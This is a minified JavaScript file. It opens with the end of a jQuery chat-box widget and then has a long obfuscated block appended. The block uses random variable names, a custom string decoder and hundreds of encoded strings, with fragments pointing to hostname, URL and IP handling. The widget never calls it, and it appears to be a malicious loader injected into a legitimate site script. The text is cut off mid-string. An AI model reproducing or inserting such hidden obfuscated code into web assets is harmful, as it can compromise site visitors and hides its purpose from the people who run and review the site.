myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var CJrUn6,Ap0pbv,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const WxEp2oV=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,null,128,!0,!1,"on",".",198,179,204,206,"ho","st","na","me","to",213,219,223,222,239,275,280,205,172,256,2,3,311,295,180,207,329,340,339,349,345,336,359,"er",129,130,"ce",403,409,410,411,412,405,427,392,391,462,390,474,476,10,200,472,473,"id",489,1023,65536,55296,56320,31,192,15,224,18,240,511,512,248,144,158,159,126,564,120,578,598,560,608,604,136,541,134,4,"Q",165,625,536,636,639,640,641,133,643,645,"#",660,630,674,675,659,30,"t",696,"d",628,629,"r",731,140,644,1000,685,686,687,688,689,690,719,716,723,142,715,762,725,726,"g",718,650,744,745,542,653,782,",",788,789,783,786,787,540,152,154,802,810,812,808,811,"ui",606,612,"ok",530,532,605,816,818,727,613,801,831,830,834,764,867,654,868,844,877,878,"e",882,869,883,891,893,899,870,907,779,911,872,873,871,915,884,918,885,917,886,887,916,892,898,900,874,902,903,"@",906,881,880," ",901,889,923,935,"ip",895,896,897,912,945,936,937,839,"ss",16,56319,57343,65535,5,32,24,19,64,956,656,647,930,800,803,971,543,544,545,952,953,843,555,964,781,993,994,995,996,997,1005,746,747,748,"D",987,1009,1010,1006,1014,825,826,817,820,821,822,823,824,827,828,841,842,846,848,850,851,852,854,855,856,857,730,862,861,"l",986,1030,1032,1036,973,985,879,"RL",1024,939,813,853,1027,837,1043,1044,1068,998,999,1077,1079,1080,864,163,1094,611,1095,1083,1096,1021,137,160,164,389,618,1089,1090,757,534,138,1112,1116,145,991,975,1122,1069,132,760,794,1037,1038,1039,1120,1121,131,141,649,767,642,135,147,761,1131,1132,1133,1134,1138,1139,50,627,1142,1145,1141,"ad",1146,955,974,979,1098,1099,983,984,"n",1173,814,1108,1081,1082,1065,1160,1078,858,859,"ct",1161,1162,554,631,"w",1193,1049,807,1056,1181,1172,1154,1155,"lt","ea",1182,1186,1188,1189,1062,"sg",866,646,648,948,1187,1203,143,1040,763,1176,1177,146,1216,1003,1218,1217,1124,1125,150];function NUtIVa(CJrUn6){var Ap0pbv="Cu=w]FlZ!Yt|QSe/?R%U5ndPNGx{jp6)Xyzok8$2HMV<i~J,0#vDh`f>sI\"L+*EO^.b&(3mWB@9aKTA71cq}g[;4:r_",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;EWw3luY(__globalObject=""+(CJrUn6||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=WxEp2oV[0],__String=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var NUtIVa=Ap0pbv.indexOf(__globalObject[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=NUtIVa}else{EWw3luY(__Array+=NUtIVa*WxEp2oV[12],__Buffer|=__Array<<__String,__String+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(__Buffer&WxEp2oV[3]),__Buffer>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){__Uint8Array.push((__Buffer|__Array<<__String)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function Dmf3VWR(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=NUtIVa(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}EWw3luY(CJrUn6={},Ap0pbv=["B|tDMsgH%/Jt*+e","1DB@Qk(JRYXK]/2U7EpKDa,S#O:mi]GPxW(`{o5^%+l72wqjuQVBR","\"P%DwzHQg^\"sI]k$4.`t:ILo=Id0Nw","ZWFt[Kt;UUbef*gHx/EZ","Vp%XdH+\"JLdl2e_MoPY{N","}lM6/KFcnSb#p?sV+P`):h)ZqIHw,$IPd9$)8HpM>SKu*+9$",".wW@81+(R/{3g01HTLNyW+Xhyb,Kh{q2ZW266","zInZ`gFMvfcFZq_?FXyfsB]%_LS{T]NV2EOfLmd!en*1>\"UzE8=","L(;W/>gQqQVn`0\"VOPa!","EE|TF3ghO+!BU,>zIYVDTc^%IEBJmcsj8/ZyS3nu","HD<tbB4P*s_&4WQU)p=","D~W]3+ZOvfSBHWIMyHuAI`0=","7@M6SImJ7Ojz&m)6MPIDhODu","W(qD&B33#I/.w$_kDffY|I:z[SYB$Gk%`5p9F3?mRO/>Tk6p#D+Z$1Wu","YpT)bJP,gId7~SUzPI;YYKP`[S=B~]LkXJZKis[oeLrI@+.)lQJZ","*)EjNAUoae0EA3rjV<F)t0;JDUN7@N{jKDfZfzOa+EtBeFvjAD7]6","aE`9,2OuZ","5fp)w9|S4\"/wgwa$k/g9F9!%6Oz3#]lUw#(`kL#U5I?BLq5H0IjTC7}S3\"$",",.6KIJq\"bO1#{=CP=on>KE=1^%)3lxfjG.lKF91ho^q&Sk!","*(mjZzH\"}Ufn[+]<V5TZ~DDMwYtBmeQx5JSK5v3p_|n7C","$pR{xA!6d\"R.MBk$p.;jT9%kqQrp:/YGWfb!Og/,/bM","1zEj3+.p^/LTZWjo\"R!yt+q;}Yr^^/DMx(w","^@rfdW+=","W~%{^gC","8IZy1EOPM5ezUvWU","%I$]G,K%|RWO2ebR*0LX_L+JbI0|#0)ppHite","W))]gL*u","lO5pvT!Jt.OGGB*R{JyfK>_Ha!yE%**obY=","lId)@chhT%%0Hw,HO.mjC2oId^_Xoxk%OefKCBt\"O/0s~B{MIE=","|O8j1WWIw+={C/#2TDi):LSOa|<N\"3o%3V)YW37OSL6Bu","nxTva0~SF","iQF)Z7tNJn57sLK$=O$])fkNhS)>Lmjo2WQ)mB:HxeOm++!)oztDULPZ,/","}09`\"BPu","Hp5T@kRcWSkZ4xj6eWN6k1s%9ENE:WAH<p{B4hD,?Q@!cNw6_2=","`0W]v#C","azvDN$U`\"e4&mxLR@Ry{V1T[bf1!:Wy)SOs@PKqJx.uf+}FGsC","PWB@rAq\"O`JbH{S5j(4Y_Kgz8fbTKLLo","y+%BYK;No+g&De.8v.iT{$0=,!_U4=kG{u","bfuA{H,u","6.&!t;GZRYAcZxU{K5v!OzN!Rbk","5OGla39HO+OmySw)lo=","+0)Y9Ei=","/<Cy(ENN5U2ER?+R7lw","#zy{u2bQ*s@!;3Ep~(avJs+%MEQ*,==R[@,#NAsJ+L6B>w","kIE#m969T`@`Uq+P_2Wh_h\"(wU#RKwH$vwn>ec.IZ","3RtBj[/Z}I)7]g9GsY?fXfu`ALTOx#l$0D;)C+@Su%JEC{{jOPslA>C","O8_!+mI,,!Im:/mU~P(TvsYS7!ZD=*0{`.HY","s0yaLmDUd\")Ko=|GSJN#4$n`G\"eBxFpP;jMl1$C","(E/A7c1H=O{Z@]|","q~uDKKb9a.,L93<23f{91kC!{e\"","+f>jM@kh@5aou","gD:#Z`gHZt8Ku","nWD`#(RUXbwP/xu<gjMacyk9]","RQW];vihV5ph8BCP:Vjp\"\"aM4^`1$*pkeu","\"~7]REbl,OntDmUz|]w","ozP#0s9H3\"}&X{(8KL*Kp1YuIeobI+jkUfm#~quS952KsL=Nuf`)?","S#eh!EzQ<|#eH{;MA~:D.JGZzU@J0L2G!%7jA~^%@R3sF?V)9PaF",".Y!f.``MM\"9TbS[{Kz3t","MIA)k[KlZ>1k/q0xzze>l>nu","m.r!<*ANT|T+!}l$fW8Z?9f6Le","ZWMXAE(\"}IG3X}Bxb)\"XB+=kqO<RA3W8DWWY_fl^]","ow\"DO\"H1{Rll(w","7.pjm7cIK.j7:08)tHd)Yc=^m\"Oh5wO6[LgFJ(KJT|v%u","[L8t5WUU#bp{bG!)|JT)TkG,z/],U$K2:.,l>O[PjLh31k*k7R8Z%","VW}T0grZa|>ou","Bsa!G@?Jlt\"#*]@$BL5Z/I|ZQL`O^/{pC#&XSI%\"~eM>>e&84RsY","dDZ6JOH\"}fXKWWzRROJ>]0V\"}Y/qp?12YO4]?EeN{L+%\"c,{BC","r~TKsgOp@5{z2e^6OE~9E98S$UpE`?nH","*P)hFBcp9RGEh{}M&)tDz*Y`%Q=6u+m%}GTWh\"9Hl\"994=F$i.KT<aC","$Ev`IB!Ns5`3u0LVhY@ly1Uu+|","$x(`dht!vU]l!w","u+5tcczQw^_X;#{o^(ult+B%wYZfq32G$W,h2qqHT%!DI]PH}lW#>D~U1+y","IEY6n[h^!teP)v}{RD&9d3dN^YkN0w","8f3tz#P3XbnK*8VG:C","ZWSt%A*p=QR7T0Z%&R6Z}$iJvO4GP=o%VEnKImS,hYynDeQ","kp[WIgq;UU3GbGB)!In>%I:Q6%=88B>pXfp][K96Z","T.`jxIkh45f]Kw}H","nlPj##aZZ","_|AZRIihP5>@/,^%Y9)]5$PM3fgXqG:VF+nKsJQ=0Y`3]kn{|<HlH(WDgS/Eu","a||TV*C","}8+`=zaZQn&@KLCkRQulPIx=",")9!6G[lh0+[k68?{Vll>a3j%~s3]?W(NNu","m8nZGL,St>rGi,8)HId>!E/uHS@TScC<","`Q*t.c!\"2\"Z(OeGVL.~hsm8SDU+sDe>z<EV{vD_Q!>M","loPj(9%1~n","Z<n>rK];Y.G","c~WY]JzkuYzKC","_22@jHCNJ`Xw/xS","WEf>OgSS=UFSiwPpyI(F:h$=VR]?#Bo%6./YR>gh9ewlW\"Q","1.#Dfg0J{E>h,q7xDwnte>YS_eua`#w8KDtT/}H%Sn","sR`>RE7[L|dS4x7{h)w","GPBl81yM2\"Qqe8Ip5I\"p8[LPz/Y6=ct595t{p}Fuw","TRE]yf?kJ/kB.0?{UY3>R}AJc+P\"/e@)o9tB99@pw","mPQp3+NJw","90nhch}SZ591CwZ$>D}T{$tNbO#jLmY","e]fZ{[qz;UoN8B$$as$j5K.I~!1uz8^VYWm]|IDMH5v14xBUV(]9.Ji%]","MPehc}C","GYdj1h:h`^kt4e|","_witHasJ,O80y?p6Up^@5hMo=Yz.`]<$EHoT1WM[0bvsgLEV`xClx","xxN@#DcIbY/{J*Z)#.^f^7nMRf=qS+_p`x=","A|wBt$%JXbE@B+roe%DT~O&obU,NM]sV@(St/KuG!>6ECwt","_R^l&`XhIE))1}ZG","r~p9mz\";%+V0u+=8Co>h``d=","2p&X`8O,dSa#2\"S5O)eZ","FIJjSImQL!dzs}uk$Ih>nHj15^kt=*/x9.nKk[mQKsp>i,XkflkT4Ak=","y(d)mzKl]ULT^]","GX(90sJJ.Q%7(+&8","B~$Ye39N1IEmzeIz0W&pS9R`bf8w.kC%Z($K:LYcX+O%u","|x,Y<1/,^/,|jLxpk9+9V#,u","Q/StBzf=`^C(FBLM~xK`H#Ycv+#LHW;zZ]@l+B4M6/","$+`9P}*as5U)A3dMTL>@)h[M#YW]8B)8WD2]","nlKxi1`oJbxNam2GXDDpTK96`Uj0|ejk\"L%D,ab%zI).^/T{b)s@:}X%T%s","=+^f`s7ZI\"ss7$,{P+,ll>%=eLMoE3{R}5d)@cU`]U\"","0z&Ff`.I+Et(W}OPI5$)UW}uP\"#jv8o)_`u","OR1ll0.op%t(.GJHQ/N@JOxNt.NlM0xk=f_`m`s%`\"hbu","y8CYHo:(l^i0/=.VhQ;j6[F`nU#j3N/5/Qu{TKWa+eGwYkm%","DfmY<*/,,/;9d8j6b)>Y\"+A\"%+:X93&G3(^@yoc7,O1%I0=%a(3xJ#^64Sh","]XdhFBFSKekboxEV)fT9C2apP^n)7$(%}zw","3+jifz38","VVk{CTDw>&9S*8%Q1[","RVDTP38w",">zvjjJ/","85&f9O:1d&jMw,d","<k4[nYKRh4Y*f","aliql,W2P5","N<]idR6BF5:J;s/#yk1[","X[;iVso)h","WTM0KgPwv","X[Wq0,I/y/","niQ8W0Ap","niQ8W0Kb%A7rf","u?s[^gB,OA97hU5#",";ZBg,,5r`WWM,``b",";ZBg,,rAS9","OaQ8:0Jwh","X[r+d+h~`W%J<U9","xt_it,h*r4lTf","I`Y[ndt+y4T","X[Wq0,t+y4T","Pl2q$,B,OA","zkfi:7r2y\"@",";ZQ8i*B,to%J<U9","xt;i&R[\"FtmJ*Suwx}4[","1(_i/{?Y17>%7S`b","Q9!g&R\",y4!SZUQb","xtT8xgE3{W>|iSD","X[WqjRd=75O2]%[","xt;i&RmRr4lTljE#Pf","niw[2!yp","0(![M!C","H<.~2!Xrz4Y*f",";ZBg,,Nry4T","H<4[8!wN9ti","H<`09gr2`t","Pl1[,,S\"r4q}Pu","Q9>gXd`p","1(T~UTxwgt+g<S/","nix+Q6Mp","AaT~2","WTyq5gt+z4@","WTyq5gt+z4L~9Qi#i<A8$,C","WTEPh{yp",")<o[8!?p","Pv%[","WTEPrjDp","X[Wq0,W2I}0vVy4NPf","S#w[l{:R%A}rf",",+F2^\"rC","V+>O>","rU/OEaI3xA]0Cq5L}U*m","XLZ{||s52A3S%","J,XQ[){5xA)","8LZ{f*h","jtam<!1:+Hl`#S2R`1l8FSJ38^[J1>!O","++z{R{V/}eq6%","kUpOm5oC","kUpOm5z&fsxaEKB","8LZ{f*862ALSFEcWDUD=wi95n/z]PK,&2jXQ<!%yAn!NK_AYY+KOZx55pF61~Zl7","kUpOG|Qr:AIl|EE7j%","AVSV}Zh","8Ll8}ZMy4","t:=}_fK4?opN,n","kUpOm57X:A$","@MAVR{V/4","*LE8~)V/<sF0%","*mI}8|Pw#/I0G<*yia:}3Z~h2ys|+X&`lSDc~7:T^Oy",";)SVl","G@}jbe}",">G{Wp","nj(V]Bo(E",",]OVf<S2wLm",",]OVf<|Y","I0wh","~x)\"\"2}/Nd","8/flXQ]23S4wjB&3Vy7n{WK9PRs,m","Pc{WG8HVCM{KU?P!]m",",_znmUXq","pP&o","XItJZ=n/<rj","0hEA_/3Yhi\"kkV","F?df@P=*","y\"WZbnw","0y@S","&vlou(k","g,AVy","5mI}8|$5cNVFqE\"_2,J}r$A3,o`","jUo8G|,C","5mI}8|BC","(!!ky{oC","~F$OMP?C",">r}l^3PN","8^Z]3hZ","!8K+y","_$NXkB~LcP!","Jhf$$oxT7:","er~tqHD:","fU\"ta*?.:%{}]rc:|&MXK+DObu@_k","bQK+8fF|TGKDB)b>?k","x`{cEq|c)","6z^.9?w][Uy","]qe;3uU}q0[__O","NRYJ\"]}{RMh~~)","&rk8hWc","W[q&dJF[\"B:BV=|rCuAM2gjvv+efo}sXGITw}8l+2Qj];Lv^nUjC","&rk8hWBF?jb:qsU%m`f$;_:*M~R","P}]C=oac","J`t<<H%V","sUD8m&%V","1`|;ABc","M{Bw9kbSF","P}]C=o3U{j:ReTwDZCb$&2b9#BJjX%f^72V","wP]Cn2{Es~CRF1L","wP*vtT~V","9YK<ng^>?bi6=mYr<Ik8m&w}4jaJ3!?XpIi,9k26z","9YK<ng4+$QDB6mll;kK<[","SY+<m]b9|>A*Vifr$YWC","V]:&78tN\"Bbd;%L","b]:&78,Su","y{s<H;(S1Q:BUz","SY+<m]1V","be8lD8~V","<I!C[","Fem&aAbS1Q:BN","?ww$6gjvv+;","P}]C=o3U{j:ReTwDfqOv)2>fe+.^N","SY>`YZ^V","P}]C=o3U{j:ReTwDI#6whob9z]J","s{+<&2~V","P}]C=o3U{j:ReTwDN]Ovy)`+Gx.^N","lYNw$k=hU","$mL$EZ1V","P}]C=o|}w+R*x[Hr7jTw(8b}&b<@Cu!XH]3`","$mL$EZb9RbB6qsL","{{8&e6K[}j_6pX,%w`^`","WCb$&2r)_>k6r[iXUNNCAopCa*g=Gpp4Tnh_$kOS3Rs,_I#","&rk8hW7llbSR,z","|Yi,\")~V","WCb$&2;N","~Jl,KJJV","OK&V<kRV","Cu]<Aoc","A^t<y)WN","!U#</2c","\"`6wKTQyU","Emo&P8UC?j",">`T`$kc","xXdqW","}Qg&y8%M","nx375y|k","g+*7!`Ak","dqSy^`ak","~XdqW","ibRyRjDQT+","c/0b>_0","PcmTk","keiQU){y=Hq","(4oVV:=|w/","Ux4A)\"vwrQ;+b#YrputzmTZ^<O%*f","<8mTcUDp=@mZW[<Mvf","*iyzfWS}Y3P","?Zg0FAE*+C`","^d\"7n%,am","Jx{5KE,>xF4iiO","A[TuRBp@[;iss8","P}]C=o3U{j:ReTwD}rs<w_Cf#Br@Cu","X{]C4wQE8j","@I*v22xfw>w","jtam<!1:+Hl`#S2R*v0vOZek8I=6eB?_(:Hm","4TKO/$0C","es%3w`4J","3#NF%u;X*t","<Hemc`0To8G(d^sxTtkFY2G4e)MD|hr","nj]F)1vC.tCtcKK7","Wa>s;^DqT","[K`/iy4C/\"|>B","0xuxYm8","tg&tYm(^1","eB4Y):O1?kJzwf","<(/te@Cnyk",":wnp*@6Q@a","+6|q)a1Ez","zjCYEVC","Kz}9p","HJ}%8)l~rTV","HJ}%8)ov","Acrn","Z<?((~>q$.","x]QCCOgK","G~.:F5OaLW>XY(vLZ7&g}948I/xym","I;}9zGiZ3!}4RQIeOm","yU#gmR|nv$K",";FDUVxT7_Q(","3PJp|7@BP\"H))n","9rFBA6borgu}}K","Lw0x^","Xkjp[EvE|~Q6C","mTPZ",">`=Q%%)","cwzm","^Z5ZkW)","S#^Z]","Ixrb;DYNw@3dc5}9q&a&tW~C4,M1~8E\"[N@b","4yWQRq)","5mI}8|$5URh*Cq0g2aam4P+X4","}EB}X\"$C","#H/A.:1#fcUwD?+r@xxHJ|ps*b?\"Q?s","!lKAm|[s,T>+qb","(!H31=rC","5mH31=Y3+F+NG<rL<gdvl","_<r=eC`","Ei(X","#tG<|","8:=}6$6ve.O","BB0y~Ccui&mC{9~V","mY?[x","<k}iI{3/+4jof","[#~#=7,","*\"9V>","M!jaM=rWN[{D,!","S#pN!~6T2","fHqd{7?Ief.Vu","N{0_9:T47Y","t0>d@QVu","G/*=dC#b.;ktT%","S#t=dCiDUD","C!1a?}g:%","eo*=nKuu]fsPw%eOz#t=dCkWHs/6reIT{HM~3pywgtF5oEHOc\"vd{Q/*i;})}McUjI*=H","t0>d@Qzw%","RNGatd@ELfyvu",".c*V\")Xv2[k","B/X#DlpBc;t8VUtYN{0_9:T4a+I;Fn$ox!9=*]lWc;<NEU9FNmpN1a&<%#","K|0aKQs4ltOVNeJ","om[#I","(_t=dC5x3btvhe(I:02=*7,","bH7QUpk<","]m[#a7w&A|N","N{0_9:T4~nI;Fn$oz%L#","]m}dAQv*}|","dFGa1)#u","RNK+GM|b(|","N{0_9:T4~n18]~}Ea\"7Q}d,","t0U=$Q|+9[k","fg0_*","dF>d=7!IB","A2)=U4MB.$18m?","@!}dAQubG$","eoI2]h7B2[\"^meJ","bF>eqR#>`/toTD","h`>eBwc","^iGuA(9K","l~Om","F=oZt:TSj6Gj<\"p\"=~{e[","om+zFp$<","smw]I","gH1ahCVu","hFM_Bl&<","%]r+,,A=i4i","jTm~","/`d0h$C~qE","wh{@}X_&+g!{F",")17%?v}L","a~NoO9ya3tb{r","<y;%U@s^fS6a^n=","RIBsI+(oGCifUA_I","4slse\"D","5xPsGPHBMC","QVne7EC3d4r","QVYJ,*=L","RIBsTq%NO^fHZWM","S#w[L]0Bu\"M7hU9","gIkXi,o1vg/.~","%IyY9,M6bK","G:_pO^ND","uyGz)[b","\"N:hB2<xxq","=If.I|J=f","EY*69jJD","YiO6QX?[^Ks","Yi:h)[<u,t?VN!s(",",E#tC52Hw","vSLZr^}Wdh?","t;$}NtS)WII]gPH*b=E.AaU!","ufRlOBW","G)7*y=Y3eGiT9","._CpHa#j4g`/|Ap;j#Jtq","._CpHaOh","K)1*{z!h","~\"y$3","hX(l3","b_o$c0W","`#q*?zZh","G)Nt","8yfOHaj./xtMD~5!xE(l3",",y/$s}W","n_Ntw0x2RV9}a/3;vXAl*0skcV4r+A)UtX,l!|E9","rfxt00!h","j?%X","k8A/RspyITv.jcL!&fsFD#kjX","._CpHa#j4g`/|AXnN9","K)7*y=Y3eGiT9",",8LV(,qh","OG/$","F_fl4*]+9%1","CfNt+]{h","._CpHaW","\"{fO|0jMMw","K)vT)zqKv","Q8LVRAwDMw","8y+V1*,a]?b","8yfOHaj.=c,r{xb6","Cfq*>PtoX","W%LV|0g9","[nAO","*Uup[*%Mmggr+AojS?fOl=Fh","k1NtzFLou&3[}e{","0E4lY1JaX","e!KpxL996GNdoXe^qfNt+]AsG&Hf)b1sqfNt+]As!Cqg:Rw^5ULVD#93U%iF%@)^xW","/4Nt9R;K*CuI%h","+I:h8lb","F;hc","wmc`MzC=KR.&y8^}3Px`~5QpQ|No|)@w1i%m(5A2Bps]j)RvgBB:aPl=U|lB_Ak","]HNM!l{nk","]H)`XlpQ^%:Fb+gv^V(13>_","?DHemzv..^qo0,(","]HU{;Gh3\"BEh!V834}A","k:OX;Bb","Y@.n|{Xu","?ZdFH{(PJAN[v{XjGl","oan4mCw##NBtMFE{tR^R","5eQX=}q2ZGGW~","rz+.um=D","i\"%fr.PP5]SdR4|e{Nk|A?hD","EeiZe","gIkXW2M65a:","Yi:h)[<u,t!OevlRVHmZ6rq`EGJUp!{81~","OcW?,(IH!+C","}.ClL:/]tP&<S_7!5c[l{","%IQXnk#=f","9K,Zl[`25a,v8!9F","gIkXi,sD","Ye>X1","=IacJ,M6yq","e;ac&,*%P","iI>X}2eD","Yi:h)[<u0!m.@j_R(KA","1TA&$2b","~LBc","j:rz9","Renc&,TD","B2&Ls900x@","}g%L98@b","Hxap","dcWYA0C<f","^A>Xi,@{F`%]p!K","/fpxrzs%u","l/.xrz?i","Fbu,","QXrF!","{BaxRb1","+IacJ,~1cqou~","G:5z>Zq6)a7hK9YRYeg&$2b",">`s(HkamF","g;~nNq1<?y.9DV@U@\"52ptv","%IyY9,^{pqq:/vK","!LI&qyp(","cpF&r4a(","RpH&!","%c#2U2,1\"","(j+?B","eD>vr4>z+)rj86VdCw","5j[CL%D26V@","/$*C","=9e^","zw.!AXO1Nkq","zw.!AXO1iK,mCh","FhuyW","zw.!AXO1.kl~sIs","B.Ry!Ld","zw.!AXO11s*~[N1","lw4@tjd","dh1^kl@}$G.","bO6^","{QVD^I0z.)K3Ml2pBw","ct@}X4$[!a","C;,cn)|A","oBbsEF)<cG8P1K7dJH","u:O{zV\"xQ","Q^)!#[<o","epciCVBo","l:!u^5;","tuYAxi04aGsd=%[N;n7A,R@z@aG","P*R!qX=487a6Nt(Ds*5lte;","P*R!qX=4~G@/&s,>Z]pO:=)387a6NtB","^usF.qSRxpWUahY~mcZkNSi{J>4j2A/","P*R!qX=4~G{f!@S)2DRO!#v4XPG","/vhGf[N","t*5lLV,3hPG","mB#XTz)3%~#sNtm(","C{e?7?&c,","s*KXm","onD!u","+Ivli3Go","Sp]i1S`o","|:~If#r5Za6H2J?*uL","{ypO93^Ymq","+Ivli3v5DainQ%~1AL","mix+u+5p","mix+anC","\"`>g,,(f","alT~Y,)..tP7169","Alm8J{/3B","UIQ8qY0Bu\"M7hUwMS#~[","Qk\"8_","alT~Y,)..t;?*S|Z?[#[","WTyq5gt+z4u^/sHNz<I8)YC","nix+Q6t\".t","al:8c,ZYk}Y*)OPy","(mJg$%OF~",".m+3","a31Mwk_2<PR/}^v,ZihM$%e9ejDJjr[a5ml340Bjm@F/$s*r>8~0RWjXgjecRsKMU/I3X0~k<CX",">k%[I%7w9t","4[s[q!C","0ZM0q!V_B","9h*qy36BF5:J<u","KV`09gf\"Q5","3<\"8=gr7gt",".ZCHH&x=R/","8+gf/Q2Z8l^%li5T","S!gf!uCmY#9WA","mYlQFME5Z?|#WVO3","E>W4yl1j5Hw,DJ","J2,P`Lju~E\"lC@I&","^k%Pr%l|\"!",")w#PMK|_\"!f","AaT~C70B`}<sPu","/TM0Kg~p","_,~;m3ok","d!e5*20{jVWZv","j2g5Tc\"k","8Y*5","j2g5TcV$hlS","}5b|GenIC","zP1@/","p|X*","bMt(33Z^8F","bMt(33nv","XD+D6}u","Y7XDv",",cJ6K{6nyXp","uEnij","185y\"","l5e5L%i","Yol5D","0>8(Bc(HgwN","QA)Bcc5",":]jg}","gM7;Pgi","[PT@","bMt(339ZhlS","^,X<KREpt","}5WL;3jEhE","wjU<+mJx1ae&=uF","#GX<L?2k(V","6|b|U","B%.<D","sPE@/","#GX<{","ifE@2STv","YoZ;33CAjV\"","OVD|V3CHZl,Sv",".PS*s|Yk","/,/R!H~k","B|c/Nxa3hl%8@1","UF%(+xa3hl%8MwU.","NGl5CRbIC","UPa<D","/,l57%vD5V1pv","WShL~(V$ql\"","^2~;;3lA[a","+G{5U",":Mi==+dk","OVb|+x5azVXKH81{OQl5","qPv|?>Zyha\"","al4[M!f_[tu3f","|!b8_","dTr0kYC",".Zx+,,C","4O%KD","92|KB}SV<","|iguHch4.t@","|ixuHc`2:t","n<^g<","Ald0;,/+y4T","i^T~zR#p","r6.$k","?U]<5!mM@|^nQ;b`?kb5vOeU1]kwyA","4@=56s$tA.,VeL","@/hBkI9,izF(G","<k}i2!Wwgt@","[?PQ{@Qbh","0My*^_rdCd","0My*^_p6","jT[27^l?zB","1>[27^l?K","jV50^!1=b\"w7PU9","i^T~j,k/Q5","al4[M!72<}Y*|D+#_f","<k4[8!yp","<k4[8!xwB","^l50c,<p","al4[M!?p","z^T~L]#p","Ald0^!@p","2sWd#","2l;X[p&j{xj=zc;Y<S]T,._&i","YszdJoR1zw","gQyTAAPvR!uLgI","gQyTAAzF","*e1kqA)","Ys!Ta~>8Jw2","/J<o5@zF","yG;Xx;r>ow:osP,","Cv/P`Tnf","Q?2q0,5p","xVm~<","#<4[_","m>}~?d;/+\"wXTyZN","(]1[Q","vvr0q!kf","|#m870@p","al90<65p","#<%[8!9~b\"_QNQ=#z^T~j,k/Q5","0hcqjR@p","Ald0^!u_SAF|f","wl]iQ!/+C9","n#z|D{[\"B","#<%[8!?p","0M6\".f_T","{5&t","FkuPa","Cv/P9m[+y4T","U#/P9{dwB","RTQ8.%xw9}1rhu","bix+R+Mp","M`ovZ#uf","=~s[B`%p","Z\"H`h$sC","]hH,3$#C","W]\"0;$YDSH","jt?|K6e*N","!M`X;UKJKlwzFi","5#2d9/<0L7zSySo5P]\"0;$YDSH","W]\"0;$HC","PhE3V","edOWTNKf|","/]m0aZTzTtlkCB","REzWE$|8k:h\"p",":dNdj/6","5#:dz","4++9fFVk#HU","XM%dS","W]\"0;$YDSH0Uqs8Q3\"_9,$6","m\"/vxNHC","#Y:d9/RQ3_}A%m+L","al4[M!b\"qoU;bjL)",".~Wq0,$&(\"WrcS._RThq2!C",".~Wq0,$&(\"WrcSD","3im~","4[r0^gYwr\"1","S#\"8)Y}aSo.1Pu","$Ts[M","t2PaL7\"n60*<G3e","v?\"sKah_","GL~T5!VgQ>Ahs:",")/t2s,N_","=y&GyXr|PtC~9","W2SG:b4gr","I{AaL7rTzy",")/t2s,=fv","LCUaOX)_","?)xs.Xu",".~(Tl,N_","lCM2f7Kfa0!","^Ct2w,?_","GL~TpognCTtj)3E@O~=doXN_","(~,7Fb/Iv",")/t2s,=fOx5?M(z\"","=ySGco2EByQj|3Hf=Ft2","?,N2DkS9","1!~szaf_","ym(sU76f4HY?qJ\"xpCk8OO+%VFE~B3\"xV*b2Vpyd,t~irZpm3mGl8","ym(sU76f4HY?qJ\"xpCk8OO+%VFE~B3\"x?eM2XX{_pUY|Ibq$gu","`e~s?A9d1jkS$(VNNer<;O?_Y0c|*?p;T[q|2","PSV_","}/1S5(N_","$T6~q!xwh","i^T~L].)m9dA8V","/`d0^gh~:t","?<I8$,C","B?b870Ap","tj#M]Kq]l{<","cj,MZ2|X","4B[F?%OGjF,=E@U}V[13%s6X","6T!g}sk/B",".HJiUE(]Gv<;d:uo","*1*q2!3)+\"p}jS5DwZQ8i*Jw?1UJ{f","i<I8nd`=h","6T!g}s5p","i^T~zR)3<|2sM6EZ896~_","Q?2q0,0Bb\"|","=~DqS0yp","W_YIz,zDct4","MbjzV1Zq","3oF*o,J]:7bwR","lVYIF","]KTzM","7avaI#f","zUTzI#BFD","jJ]Ip=1DlZ/~VP","?B{zj^RtWZ","0gFJi<#DJ7(}V0E","gV7aF","MB.*U/!kD7)","N(}aW","niw[2!xw]7zT)v","@]w[O,C","<kM09{5p","AlEP","i^T~zR)3!O}Jg6<)F9b~","LZhq2","J(~[","J(BgM!v*r4lTFS9","/`d0)i5p","}iBgM!%p","/`d0Kg%p","_kEP","wl`0%dN2<5",":i~[","*^M0V?`=0:$o)v","YZM0kYC","(knP","4[r0^gb3{W>|iSD","<k4[8!xwcIL?16:b","2k%;L6yp","X[;iVsMp",";ZQ8i*Mp","j5a{kY5p","i^w[]*72(\"","?</@Y,<p","^ZBg,,C","&~Wqzg\"3&B~UC","am9M4U@e